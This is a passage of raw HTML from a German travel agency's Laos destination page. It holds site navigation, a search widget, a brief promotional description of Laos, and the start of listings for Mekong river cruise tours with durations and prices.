current_page_item menu-item-2792 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/laos/" class="fusion-bar-highlight"><span>Laos</span></a></li><li  id="menu-item-2790"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/malaysia/" class="fusion-bar-highlight"><span>Malaysia</span></a></li><li  id="menu-item-3276"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/malediven/" class="fusion-bar-highlight"><span>Malediven</span></a></li><li  id="menu-item-2795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/singapur/" class="fusion-bar-highlight"><span>Singapur</span></a></li><li  id="menu-item-3273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/sri-lanka/" class="fusion-bar-highlight"><span>Sri Lanka</span></a></li><li  id="menu-item-612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/thailand/" class="fusion-bar-highlight"><span>Thailand</span></a></li><li  id="menu-item-3282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/vietnam/" class="fusion-bar-highlight"><span>Vietnam</span></a></li></ul></li><li  id="menu-item-15842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15842 fusion-dropdown-menu"  data-item-id="15842"><a  href="https://www.asiandreams.de/arabien-reiseziele/" class="fusion-bar-highlight"><span class="menu-text">Arabien-Reiseziele</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15845"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15845 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/abu-dhabi/" class="fusion-bar-highlight"><span>Abu Dhabi</span></a></li><li  id="menu-item-15844"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15844 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/dubai/" class="fusion-bar-highlight"><span>Dubai</span></a></li><li  id="menu-item-2802"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/oman/" class="fusion-bar-highlight"><span>Oman</span></a></li><li  id="menu-item-15843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15843 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/katar/" class="fusion-bar-highlight"><span>Katar</span></a></li></ul></li><li  id="menu-item-47"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47 fusion-dropdown-menu"  data-item-id="47"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Service</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-507"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/wir-ueber-uns/" class="fusion-bar-highlight"><span>Wir über uns</span></a></li><li  id="menu-item-511"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/katalogbestellung/" class="fusion-bar-highlight"><span>Katalogbestellung</span></a></li><li  id="menu-item-508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/wichtiges-von-a-bis-z/" class="fusion-bar-highlight"><span>Wichtiges von A bis Z</span></a></li><li  id="menu-item-510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/reiseversicherung/" class="fusion-bar-highlight"><span>Reiseversicherung</span></a></li><li  id="menu-item-14271"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14271 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/arb/" class="fusion-bar-highlight"><span>ARB</span></a></li><li  id="menu-item-503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/fluginformationen/" class="fusion-bar-highlight"><span>Fluginformationen</span></a></li><li  id="menu-item-13966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/formblatt-pauschalreise/" class="fusion-bar-highlight"><span>Formblatt Pauschalreise</span></a></li><li  id="menu-item-9661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9661 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/kreditkartenformular/" class="fusion-bar-highlight"><span>Kreditkartenformular</span></a></li><li  id="menu-item-480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/impressum/" class="fusion-bar-highlight"><span>Impressum</span></a></li><li  id="menu-item-479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/datenschutz/" class="fusion-bar-highlight"><span>Datenschutz</span></a></li></ul></li><li  id="menu-item-477"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-477 fusion-dropdown-menu"  data-item-id="477"><a  href="https://www.asiandreams.de/kontakt/" class="fusion-bar-highlight"><span class="menu-text">Kontakt</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/" class="fusion-bar-highlight"><span>Kontakt</span></a></li><li  id="menu-item-478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/kontaktformular/" class="fusion-bar-highlight"><span>Kontaktformular</span></a></li><li  id="menu-item-23099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23099 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/terminvereinbarung/" class="fusion-bar-highlight"><span>Terminvereinbarung</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="hotels" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='suchen' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.asiandreams.de">mehr Ergebnisse <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2768"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset class="asp_filter_generic asp_filter_id_3 asp_filter_n_2"><legend>Generic filters</legend><div class="asp_option asp_option_generic asp_option_generic_exact" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="exact" id="set_exact1_1" data-origvalue="1" aria-label="nur exakte Treffer" name="asp_gen[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> nur exakte Treffer </div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box"><legend>Suche in</legend><div class="asp_option asp_option_post_type asp_option_post_type_page" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="page" id="1_1customset_1_10" aria-label="Seiten" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Seiten </div></div><div class="asp_option asp_option_post_type asp_option_post_type_hotel" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="hotel" id="1_1customset_1_11" aria-label="Hotels" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Hotels </div></div><div class="asp_option asp_option_post_type asp_option_post_type_rundreisen" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="rundreisen" id="1_1customset_1_12" aria-label="Rundreisen" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Rundreisen </div></div><div class="asp_option asp_option_post_type asp_option_post_type_ausfluege" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="ausfluege" id="1_1customset_1_13" aria-label="Ausflüge" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ausflüge </div></div><div class="asp_option asp_option_post_type asp_option_post_type_angebote" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="angebote" id="1_1customset_1_14" aria-label="Angebote" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Angebote </div></div><div class="asp_option asp_option_post_type asp_option_post_type_ayurveda" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="ayurveda" id="1_1customset_1_15" aria-label="Ayurveda" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ayurveda </div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_hoteloffer asp_checkboxes_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Filter by Hotelangebote</legend><div class='hoteloffer_filter_box categoryfilter asp_sett_scroll'><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="21" class="asp_hoteloffer_checkbox" aria-label="Ayurveda" name="termset[hoteloffer][]" id="1_1termset_21" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ayurveda </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="28" class="asp_hoteloffer_checkbox" aria-label="Design" name="termset[hoteloffer][]" id="1_1termset_28" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Design </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="30" class="asp_hoteloffer_checkbox" aria-label="18plus" name="termset[hoteloffer][]" id="1_1termset_30" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 18plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="31" class="asp_hoteloffer_checkbox" aria-label="Tauchen" name="termset[hoteloffer][]" id="1_1termset_31" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Tauchen </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="86" class="asp_hoteloffer_checkbox" aria-label="12plus" name="termset[hoteloffer][]" id="1_1termset_86" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 12plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="91" class="asp_hoteloffer_checkbox" aria-label="16plus" name="termset[hoteloffer][]" id="1_1termset_91" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 16plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="109" class="asp_hoteloffer_checkbox" aria-label="schnorcheln" name="termset[hoteloffer][]" id="1_1termset_109" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> schnorcheln </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="111" class="asp_hoteloffer_checkbox" aria-label="15plus" name="termset[hoteloffer][]" id="1_1termset_111" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 15plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="10" class="asp_hoteloffer_checkbox" aria-label="Wellness" name="termset[hoteloffer][]" id="1_1termset_10" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Wellness </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="13" class="asp_hoteloffer_checkbox" aria-label="Golf" name="termset[hoteloffer][]" id="1_1termset_13" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Golf </div></div></div></fieldset><div style="clear:both;"></div></form></div></div></div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" style="width: 100%;">
			<div id="post-2768" class="post-2768 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">Laos</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/sinasi/" title="Beiträge von sinasi" rel="author">sinasi</a></span></span><span class="updated rich-snippet-hidden">2025-09-25T16:23:33+02:00</span>																		<div class="fusion-flexslider flexslider post-slideshow">
							<ul class="slides">
																																																				<li>
										<a href="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-fluss-landschaft-e1581973871589-1200x600.jpg" data-rel="iLightbox[gallery2768]" title="" data-title="laos-vang-vieng-fluss-landschaft" data-caption="">
											<img src="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-fluss-landschaft-e1581973871589-1200x600.jpg" alt="" role="presentation" />
										</a>
									</li>
																																																																																																																																																																																																																																																																																																																																																										</ul>
						</div>
												







			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-margin-top:10px;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;width:65.3333%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><div class="hidden-xs"><ul class="region-list"><li>Reiseziele in Laos:</li><li class="page_item page-item-4250"><a href="https://www.asiandreams.de/asien-reiseziele/laos/luang-prabang/">Luang Prabang</a></li>
<li class="page_item page-item-4256"><a href="https://www.asiandreams.de/asien-reiseziele/laos/pakse/">Pakse</a></li>
<li class="page_item page-item-4260"><a href="https://www.asiandreams.de/asien-reiseziele/laos/vientiane/">Vientiane</a></li>
</ul></div><div class="visible-xs-inline">
							<select class="page-dropdown reiseziel-select" onchange="document.location.href=this.options[this.selectedIndex].value;">
							<option value="">Reiseziele in Laos</option><option value="https://www.asiandreams.de/asien-reiseziele/laos/luang-prabang/">Luang Prabang</option><option value="https://www.asiandreams.de/asien-reiseziele/laos/pakse/">Pakse</option><option value="https://www.asiandreams.de/asien-reiseziele/laos/vientiane/">Vientiane</option></select>
						</div>
</div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one"><h1 class="title-heading-left" style="margin:0;"><h2>LAOS</h2></h1></div><div class="fusion-text fusion-text-2"><p>Laos, das Land der eine Millionen Elefanten, ist umgeben von China, Vietnam, Kambodscha, Thailand und Myanmar und immer noch ein absoluter Geheimtipp.</p>
<p>Mit einer unverwechselbaren Landschaft mit Bergen und Höhlen, weiten Feldern, seichten Wasserfällen, Seen mit kleinen Inseln und natürlich dem imposanten Mekong, der das Land durchfließt, begeistert das buddhistische Land seine Besucher.</p>
<p>Die Uhren ticken hier noch etwas langsamer. Geduld und Muße sind die besten Begleiter, um die die reizvolle Mischung aus französischem Kolonialflair und asiatischer Gelassenheit zu erleben.</p>
<p>Der morgendliche Almosengang der Mönche zeigt eindrucksvoll, dass hier der Buddhismus jeden Tag gelebt wird. Still und mit Demut empfangen die Mönche die alltäglichen Gaben, die ihnen die Menschen anbieten.</p>
<p>Und auch die vielen Pagoden und Tempel sind Zeugen einer gelebten Religion.</p>
<p><strong>Sabaidee – willkommen in Laos&#8230;</strong></p>
</div><div class="fusion-tabs fusion-tabs-1 classic nav-is-justified horizontal-tabs icon-position-left mobile-mode-accordion" style="--awb-title-border-radius-top-left:0px;--awb-title-border-radius-top-right:0px;--awb-title-border-radius-bottom-right:0px;--awb-title-border-radius-bottom-left:0px;--awb-alignment:start;--awb-inactive-color:#ebeaea;--awb-background-color:#ffffff;--awb-border-color:#ebeaea;--awb-active-border-color:#002e5c;"><div class="nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-9725ef0359c71387ff5" aria-selected="true" id="fusion-tab-rundreisen" href="#tab-9725ef0359c71387ff5"><h4 class="fusion-tab-heading">Rundreisen</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-e6e70a4245b29b9a97b" aria-selected="false" tabindex="-1" id="fusion-tab-hotels" href="#tab-e6e70a4245b29b9a97b"><h4 class="fusion-tab-heading">Hotels</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-d748c910d002c069f65" aria-selected="false" tabindex="-1" id="fusion-tab-ausflüge" href="#tab-d748c910d002c069f65"><h4 class="fusion-tab-heading">Ausflüge</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-e51fc1503b5a487499a" aria-selected="false" tabindex="-1" id="fusion-tab-länderinfo" href="#tab-e51fc1503b5a487499a"><h4 class="fusion-tab-heading">Länderinfo</h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-9725ef0359c71387ff5" aria-selected="true" id="mobile-fusion-tab-rundreisen" href="#tab-9725ef0359c71387ff5"><h4 class="fusion-tab-heading">Rundreisen</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-rundreisen" id="tab-9725ef0359c71387ff5">
<h2 class="left"> Entdecken Sie Laos</h2>
<style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio_cpt-1 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-grid fusion-portfolio-paging-infinite fusion-portfolio-one fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-text-floated fusion-portfolio-rollover rundreisen" data-id="-rw-1" data-columns="one"><style type="text/css">.fusion-portfolio-1 .fusion-portfolio-wrapper .fusion-col-spacing{padding:10px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio_cpt-1" data-picturesize="fixed" data-pages="2" style="margin:-10px;"><article id="portfolio-1-post-" class="fusion-portfolio-post laos fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-09-26T16:08:30+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2024/02/Laos-Mekong-Sun-Credit-Dennis-Schmelz-www.dennisschmelz.de_-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-fuer-einsteiger/">
						Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt für Einsteiger					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-fuer-einsteiger/" aria-label="Laos Rundreise (Gruppe) &lt;BR&gt; Mekong-Flusskreuzfahrt für Einsteiger"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-fuer-einsteiger/">Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt für Einsteiger</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a></div><div class="fusion-post-content"><p>4 Tage / 3 Nächte <br>
Chiang Khong - Huay Xai - Pakbeng - Luang Prabang (oder umgekehrt)</p><div class="price-from r">ab 980,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-fuer-einsteiger/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-04-17T12:07:26+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2024/02/Laos-Mekong-Sun-Deck-42-Credit-Holger-Leue-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-unbekanntes-herzstueck/">
						Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt Unbekanntes Herzstück					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-unbekanntes-herzstueck/" aria-label="Laos Rundreise (Gruppe) &lt;BR&gt; Mekong-Flusskreuzfahrt Unbekanntes Herzstück"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-unbekanntes-herzstueck/">Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt Unbekanntes Herzstück</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a></div><div class="fusion-post-content"><p>6 Tage / 5 Nächte <br>
